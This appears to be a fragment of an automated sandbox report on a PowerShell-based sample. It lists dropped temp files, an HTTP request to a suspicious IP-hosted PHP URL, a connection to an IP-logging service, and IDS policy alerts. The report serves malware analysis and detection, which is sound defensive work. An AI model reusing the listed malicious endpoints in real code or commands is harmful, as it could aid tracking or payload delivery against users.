| 2596 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QABJEKK03CDBDMN2G95P.temp | — | |
MD5:— | SHA256:— | |||
| 972 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\D24DKFGOHRKOWXXH37QP.temp | — | |
MD5:— | SHA256:— | |||
| 3020 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3YMD8UGNLHEFEADQ9Q0K.temp | — | |
MD5:— | SHA256:— | |||
| 2596 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFfa6b6.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
2
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2596 | powershell.exe | GET | 200 | 185.205.210.64:80 | http://185.205.210.64/stateumix.php | BG | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2596 | powershell.exe | 185.205.210.64:80 | — | BelCloud Hosting Corporation | BG | unknown |
3020 | powershell.exe | 88.99.66.31:443 | iplogger.org | Hetzner Online GmbH | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
iplogger.org |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3020 | powershell.exe | Potential Corporate Privacy Violation | POLICY [PTsecurity] IP Check Domain SSL certificate |
3020 | powershell.exe | Potential Corporate Privacy Violation | POLICY [PTsecurity] IP Check Domain SSL certificate |
3 ETPRO signatures available at the full report